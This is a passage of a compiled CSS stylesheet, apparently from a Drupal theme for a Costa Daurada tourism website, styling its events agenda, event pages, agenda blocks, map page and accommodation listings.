  text-transform: uppercase;
  font-weight: bold;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:hover {
  background-color: #471B8C;
}
.section-agenda .view .pagination li.active a, .section-agenda .view .pagination li.active span, .section-agenda .view .pagination li.next a, .section-agenda .view .pagination li.next span, .section-agenda .view .pagination li.prev a, .section-agenda .view .pagination li.prev span {
  border-color: #290A58;
  background: #290A58;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-agenda .view .pagination li.active a:hover, .section-agenda .view .pagination li.active a:focus, .section-agenda .view .pagination li.active span:hover, .section-agenda .view .pagination li.active span:focus, .section-agenda .view .pagination li.next a:hover, .section-agenda .view .pagination li.next a:focus, .section-agenda .view .pagination li.next span:hover, .section-agenda .view .pagination li.next span:focus, .section-agenda .view .pagination li.prev a:hover, .section-agenda .view .pagination li.prev a:focus, .section-agenda .view .pagination li.prev span:hover, .section-agenda .view .pagination li.prev span:focus {
  background: rgba(41, 10, 88, 0.9);
  color: white;
}
.section-agenda .region-sidebar-first {
  display: none;
}
@media (min-width: 785px) {
  .section-agenda .region-sidebar-first {
    display: block;
  }
}
.section-agenda .region-sidebar-first .block {
  background: transparent !important;
}
.section-agenda .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #290A58;
}
.section-agenda .region-sidebar-first .block-title a {
  color: #290A58;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu {
  padding: 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a {
  overflow: hidden;
  *zoom: 1;
  font-style: normal;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 5px 5px 5px 0;
  background: url('[data-uri]') white;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff)) white;
  background: -moz-linear-gradient(#e9e9e9, #ffffff) white;
  background: -webkit-linear-gradient(#e9e9e9, #ffffff) white;
  background: linear-gradient(#e9e9e9, #ffffff) white;
  color: #290A58;
  display: inline-block;
  margin-bottom: 0.2em;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:hover, .section-agenda .region-sidebar-first .menu-block-wrapper .menu li a.active {
  background: #290A58;
  color: white;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:before {
  content: " ";
  display: inline-block;
  vertical-align: text-top;
  margin: 0 0.5em;
  background: url(../images/calendari_filtre.png) no-repeat 0 0;
  width: 21px;
  height: 19px;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:after {
  margin-right: 0;
  margin-left: 0.5em;
  background: transparent;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(2) a:after {
  background-position: -21px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(3) a:after {
  background-position: -42px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(4) a:after {
  background-position: -63px 0;
}
.section-agenda .map-link {
  float: right;
  color: #290A58;
  border-color: #290A58;
  margin-left: 1em;
  margin-bottom: 0;
  margin-top: .5em;
}
.section-agenda .map-link:hover, .section-agenda .map-link:focus, .section-agenda .map-link.active {
  background: #290A58;
  color: white;
}
.section-agenda .map-link:before {
  background-position: -93px;
}
.section-agenda .open-map {
  color: #f8f6f7;
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map:focus, .section-agenda .open-map.focus {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #110621;
}
.section-agenda .open-map:hover {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active:hover, .section-agenda .open-map:active:focus, .section-agenda .open-map:active.focus, .section-agenda .open-map.active:hover, .section-agenda .open-map.active:focus, .section-agenda .open-map.active.focus, .open > .section-agenda .open-map.dropdown-toggle:hover, .open > .section-agenda .open-map.dropdown-toggle:focus, .open > .section-agenda .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #05010a;
  border-color: #110621;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  background-image: none;
}
.section-agenda .open-map.disabled:hover, .section-agenda .open-map.disabled:focus, .section-agenda .open-map.disabled.focus, .section-agenda .open-map[disabled]:hover, .section-agenda .open-map[disabled]:focus, .section-agenda .open-map[disabled].focus, fieldset[disabled] .section-agenda .open-map:hover, fieldset[disabled] .section-agenda .open-map:focus, fieldset[disabled] .section-agenda .open-map.focus {
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map .badge {
  color: #290A58;
  background-color: #f8f6f7;
}
.section-agenda .view-empty {
  color: #290A58;
}

@media (min-width: 785px) {
  .view-agenda .field-name-field-page-images .field-item .image-tag {
    left: 50%;
    top: 50%;
    margin-left: -15px;
    margin-top: -15px;
    height: 30px;
  }
}
/**
 * Node Event
 */
/*
.node-type-event{
  #block-views-exp-agenda-page{
    margin-left: -55px;
    margin-right: -15px;
    padding-left: 55px;
    padding-right: 15px;
  }
}
*/
.node-event .field-name-field-catalog a {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover:after {
  background: #290A58;
}
.node-event.view-mode-full .field-name-field-municipi {
  padding: 0 0 0;
  font-size: 15px;
  font-weight: bold;
}
.node-event.view-mode-full .field-name-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-title h2 {
  margin-top: 3em;
  color: #290A58;
  margin-bottom: 0.4em;
}
.node-event.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-event.view-mode-full .field-name-body a, .node-event.view-mode-full .field-name-body h1, .node-event.view-mode-full .field-name-body h2, .node-event.view-mode-full .field-name-body h3, .node-event.view-mode-full .field-name-body h4, .node-event.view-mode-full .field-name-body h5, .node-event.view-mode-full .field-name-body h6 {
  color: #290A58;
}
.node-event.view-mode-full #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-event.view-mode-full .links {
  margin: 1em 0 0;
  border-top: 1px solid #e9e9e9;
}
.node-event.view-mode-full .links .service-links-forward a:hover {
  background: #290A58;
}
.node-event.view-mode-full .row-flex-wrap {
  margin: 0 -15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap {
    margin: 0 -55px;
  }
}
.node-event.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
    padding-right: 0;
  }
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-event.view-mode-teaser {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
}
.node-event.view-mode-teaser:hover .col-sm-8 {
  opacity: 0.8;
}
.node-event.view-mode-teaser.node-sticky .field-name-title {
  background: url(../images/estr_terres_lila.png) no-repeat center right;
  padding-right: 47px;
}
.node-event.view-mode-teaser .node-readmore a {
  color: #290A58;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser {
    position: relative;
  }
  .node-event.view-mode-teaser .links {
    margin: 0;
    padding: 0;
  }
  .node-event.view-mode-teaser .links .node-readmore a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    text-indent: -9999px;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a {
  display: block;
  overflow: hidden;
  height: 200px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-field-page-images a {
    height: auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a img {
  width: 100%;
}
.node-event.view-mode-teaser .col-sm-8 {
  padding-top: 2%;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
.node-event.view-mode-teaser .col-sm-8 .field {
  padding-left: 0;
  margin-bottom: 0.5em;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-teaser .field-name-title h2 {
  margin: 0;
  font-size: 26px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-title h2 {
    font-size: 1.625vw;
  }
}
.node-event.view-mode-teaser .field-name-title h2 a {
  color: #290A58;
  display: block;
}
.node-event.view-mode-teaser .field-name-field-municipi {
  font-weight: bold;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-teaser .field-name-field-date {
  color: #9d9d9d;
  font-size: 15px;
  font-size: 15px;
}

.page-agenda .main-container, .page-agenda #content {
  padding: 0;
}
.page-agenda .page-header,
.page-agenda .view-filters,
.page-agenda .view-filters {
  overflow: hidden;
  *zoom: 1;
}
.page-agenda .page-header form,
.page-agenda .view-filters form,
.page-agenda .view-filters form {
  float: left;
}

/**
 * Blocs agenda
 */
#block-views-agenda-block-1,
#block-views-agenda-block-2 {
  position: relative;
}
#block-views-agenda-block-1 .more-link,
#block-views-agenda-block-2 .more-link {
  position: absolute;
  top: 7px;
  right: 60px;
}
#block-views-agenda-block-1 .more-link a,
#block-views-agenda-block-2 .more-link a {
  color: #757575;
  font-style: italic;
  padding: 5px 30px 5px 0;
  background: url(../images/calendari.png) no-repeat right center;
  opacity: 0.5;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .more-link a:hover,
#block-views-agenda-block-2 .more-link a:hover {
  opacity: 1;
  text-decoration: none;
}
#block-views-agenda-block-1 .pager,
#block-views-agenda-block-2 .pager {
  margin: 0;
  position: absolute;
  top: 7px;
  right: 0;
}
#block-views-agenda-block-1 .pager .pager-current,
#block-views-agenda-block-2 .pager .pager-current {
  display: none;
}
#block-views-agenda-block-1 .pager .pager-previous a,
#block-views-agenda-block-1 .pager .pager-next a,
#block-views-agenda-block-2 .pager .pager-previous a,
#block-views-agenda-block-2 .pager .pager-next a {
  background: #e9e9e9;
  color: #b8b8b8;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-color: #b8b8b8;
  text-indent: -9999px;
  padding: 0;
  line-height: 0;
  width: 25px;
  height: 25px;
  text-align: center;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .pager .pager-previous a:hover,
#block-views-agenda-block-1 .pager .pager-next a:hover,
#block-views-agenda-block-2 .pager .pager-previous a:hover,
#block-views-agenda-block-2 .pager .pager-next a:hover {
  opacity: 0.7;
}
#block-views-agenda-block-1 .pager .pager-previous a:after,
#block-views-agenda-block-1 .pager .pager-next a:after,
#block-views-agenda-block-2 .pager .pager-previous a:after,
#block-views-agenda-block-2 .pager .pager-next a:after {
  display: block;
  text-indent: 0;
  margin: 0;
  width: 100%;
}
#block-views-agenda-block-1 .views-row,
#block-views-agenda-block-2 .views-row {
  border: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-1 .views-row,
  #block-views-agenda-block-2 .views-row {
    margin-bottom: 0;
  }
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-2 .views-field-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-size: 13px;
}
#block-views-agenda-block-1 .views-field-field-date a,
#block-views-agenda-block-2 .views-field-field-date a {
  color: #757575;
  display: block;
}
#block-views-agenda-block-1 .views-field-title h2,
#block-views-agenda-block-2 .views-field-title h2 {
  font-size: 15px;
  font-size: 15px;
  margin: 0;
}
#block-views-agenda-block-1 .views-field-title h2 a,
#block-views-agenda-block-2 .views-field-title h2 a {
  color: #191919;
  display: block;
}
#block-views-agenda-block-1 .views-field-field-event-type p,
#block-views-agenda-block-2 .views-field-field-event-type p {
  margin: 0;
}
#block-views-agenda-block-1 .views-field-field-event-type a,
#block-views-agenda-block-2 .views-field-field-event-type a {
  display: block;
  color: inherit;
}

#block-views-agenda-block-2 .views-field-field-event-type a {
  display: inline;
}

/* bloc vertical */
#block-views-agenda-block-1 .views-row {
  padding: 10px;
  margin-bottom: 0.5em;
  position: relative;
  min-height: 50px;
}
#block-views-agenda-block-1 .views-field-field-page-images {
  position: absolute;
  top: 10px;
  left: 10px;
}
#block-views-agenda-block-1 .views-field-field-page-images a {
  display: inline-block;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-1 .views-field-title,
#block-views-agenda-block-1 .views-field-field-event-type {
  margin-left: 70px;
}
#block-views-agenda-block-1 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-up-small */
  content: '\e818';
}
#block-views-agenda-block-1 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}

/* Bloc horizontal */
#block-views-agenda-block-2 {
  padding: 0 20px 30px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 {
    padding: 0 40px 30px;
  }
}
#block-views-agenda-block-2 .block-title {
  text-transform: uppercase;
}
#block-views-agenda-block-2 .more-link {
  right: 60px;
  top: 3.5rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .more-link {
    right: 100px;
  }
}
#block-views-agenda-block-2 .pager {
  right: 20px;
  top: 3.3rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .pager {
    right: 44px;
  }
}
#block-views-agenda-block-2 .view-content {
  overflow: hidden;
  *zoom: 1;
  margin: 0 -0.8%;
  padding-top: 1px;
}
#block-views-agenda-block-2 .views-row {
  padding-top: 10px;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0.8%;
  margin-right: 0.8%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-row {
    float: left;
    width: 18.33333%;
  }
}
#block-views-agenda-block-2 .views-field-field-page-images {
  margin-top: 10px;
}
#block-views-agenda-block-2 .views-field-field-page-images img {
  width: 100%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-field-field-page-images img {
    width: auto;
  }
}
#block-views-agenda-block-2 .views-field-field-date,
#block-views-agenda-block-2 .views-field-title,
#block-views-agenda-block-2 .views-field-field-event-type {
  padding: 0 10px;
}
#block-views-agenda-block-2 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-left-small */
  content: '\e816';
}
#block-views-agenda-block-2 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}

/**
 * Agenda Mapa
 */
.page-agenda-mapa h1 {
  text-align: center;
  margin-bottom: 0;
}
.page-agenda-mapa .view-activitats-mapa .view-header {
  padding-top: 40px;
}
.page-agenda-mapa .view-activitats-mapa h2 {
  color: #471B8C;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-submit {
  display: none;
}

input#edit-field-date-value-value-datepicker-popup-1 {
  width: 120px;
}

.seccio-allotjament {
  /**
   * Sidebar
   */
  /**
  *  Tipus d'allotjament
  */
}
.seccio-allotjament h1 {
  color: white;
}
.seccio-allotjament .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #005f1a), color-stop(100%, #01e075));
  background: -moz-linear-gradient(left, #005f1a, #01e075);
  background: -webkit-linear-gradient(left, #005f1a, #01e075);
  background: linear-gradient(to right, #005f1a, #01e075);
}
.seccio-allotjament .region-content h2, .seccio-allotjament .region-content h3, .seccio-allotjament .region-content h4, .seccio-allotjament .region-content h5, .seccio-allotjament .region-content h6 {
  color: #005F1A;
}
.seccio-allotjament .subtitle {
  display: block;
  color: #01E075;
  font-size: 0.7em;
}
.seccio-allotjament .map-link {
  color: #005F1A;
  border-color: #005F1A;
}
.seccio-allotjament .map-link:hover, .seccio-allotjament .map-link:focus, .seccio-allotjament .map-link.active {
  background: #005F1A;
  color: white;
}
.seccio-allotjament .map-link:before {
  background-position: -70px;
}
.seccio-allotjament .field-type-file:not(.field-name-field-video) svg rect, .seccio-allotjament .field-type-file:not(.field-name-field-video) svg path {
  fill: #005F1A;
}
.seccio-allotjament .main-container .form-submit {
  background: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .main-container .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament .taxonomy-term.list-photo > h2 > a {
  color: rgba(255, 255, 255, 0.8);
  padding: 30% 5% 0;
}
.seccio-allotjament .taxonomy-term.list-photo:hover > h2 > a {
  background: rgba(0, 95, 26, 0.9);
}
.seccio-allotjament .view .pagination li.active a, .seccio-allotjament .view .pagination li.active span, .seccio-allotjament .view .pagination li.next a, .seccio-allotjament .view .pagination li.next span, .seccio-allotjament .view .pagination li.prev a, .seccio-allotjament .view .pagination li.prev span {
  border-color: #005F1A;
  background: #005F1A;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-allotjament .view .pagination li.active a:hover, .seccio-allotjament .view .pagination li.active a:focus, .seccio-allotjament .view .pagination li.active span:hover, .seccio-allotjament .view .pagination li.active span:focus, .seccio-allotjament .view .pagination li.next a:hover, .seccio-allotjament .view .pagination li.next a:focus, .seccio-allotjament .view .pagination li.next span:hover, .seccio-allotjament .view .pagination li.next span:focus, .seccio-allotjament .view .pagination li.prev a:hover, .seccio-allotjament .view .pagination li.prev a:focus, .seccio-allotjament .view .pagination li.prev span:hover, .seccio-allotjament .view .pagination li.prev span:focus {
  background: rgba(0, 95, 26, 0.9);
  color: white;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #005F1A;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li {
  text-transform: uppercase;
  color: #757575;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li a {
  color: #757575;
  display: inline;
  vertical-align: text-bottom;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first input.facetapi-checkbox {
  cursor: pointer;
  margin-right: 0.5em;
}
.seccio-allotjament.page-taxonomy-term #content, .seccio-allotjament.page-allotjaments-list #content {
  padding-left: 5%;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments, .seccio-allotjament.page-allotjaments-list .view-allotjaments {
  padding-bottom: 5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-header h2, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-header h2 {
  text-transform: uppercase;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .filter-by, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .filter-by {
  float: left;
  display: inline-block;
  margin: 1.2em 1em 0 0;
  color: #005F1A;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters form, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters form {
  float: left;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  float: right;
  margin-bottom: 0;
  margin-top: .5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters label, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters label {
  display: none;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #005F1A;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:hover, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  margin-top: 0.3em;
  margin-left: 1em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-content, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-content {
  padding: 2% 0;
}
.seccio-allotjament .open-map {
  color: #f8f6f7;
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map:focus, .seccio-allotjament .open-map.focus {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #006133;
}
.seccio-allotjament .open-map:hover {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active:hover, .seccio-allotjament .open-map:active:focus, .seccio-allotjament .open-map:active.focus, .seccio-allotjament .open-map.active:hover, .seccio-allotjament .open-map.active:focus, .seccio-allotjament .open-map.active.focus, .open > .seccio-allotjament .open-map.dropdown-toggle:hover, .open > .seccio-allotjament .open-map.dropdown-toggle:focus, .open > .seccio-allotjament .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #000802;
  border-color: #006133;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  background-image: none;
}
.seccio-allotjament .open-map.disabled:hover, .seccio-allotjament .open-map.disabled:focus, .seccio-allotjament .open-map.disabled.focus, .seccio-allotjament .open-map[disabled]:hover, .seccio-allotjament .open-map[disabled]:focus, .seccio-allotjament .open-map[disabled].focus, fieldset[disabled] .seccio-allotjament .open-map:hover, fieldset[disabled] .seccio-allotjament .open-map:focus, fieldset[disabled] .seccio-allotjament .open-map.focus {
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map .badge {
  color: #005F1A;
  background-color: #f8f6f7;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit {
  background: #005F1A;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:hover, .seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:focus {
  background: #01E075;
}
.seccio-allotjament .view-empty {
  color: #005F1A;
}

/**
 *  Main secction
 */
.page-allotjaments-main h1, .page-allotjaments-main .breadcrumb {
  display: none;
}
.page-allotjaments-main .main-container, .page-allotjaments-main #content {
  padding: 0;
}
.page-allotjaments-main .region-content .block-block {
  padding: 0 5%;
}
.page-allotjaments-main .region-content .block-block .block-title {
  text-transform: uppercase;
  color: #033876;
}
.page-allotjaments-main .region-content h2 {
  color: #005F1A;
  margin-bottom: 0.2em;
}
.page-allotjaments-main .region-content h3 {
  color: #01E075;
}
.page-allotjaments-main .top-left h2, .page-allotjaments-main .top-left h3 {
  text-align: center;
  text-transform: uppercase;
}
.page-allotjaments-main .form-top {
  padding-top: 5em;
}
.page-allotjaments-main .top {
  margin: 0;
  padding: 0;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(90%, #f8f6f7));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
}
.page-allotjaments-main .top .col-sm-6, .page-allotjaments-main .top .col-sm-3 {
  padding: 0;
  margin: 0;
}
.page-allotjaments-main .top .top-left {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .page-allotjaments-main .top .top-left {
    padding: 0;
  }
}
.page-allotjaments-main #costadaurada-form-hostings {
  margin: 0 auto;
}
@media (min-width: 785px) {
